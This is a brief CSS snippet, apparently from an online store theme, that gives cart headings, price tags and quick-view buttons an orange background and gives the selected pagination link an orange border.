#header #cart .heading h4, .product-info .price-tag, .qvbutton  { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}
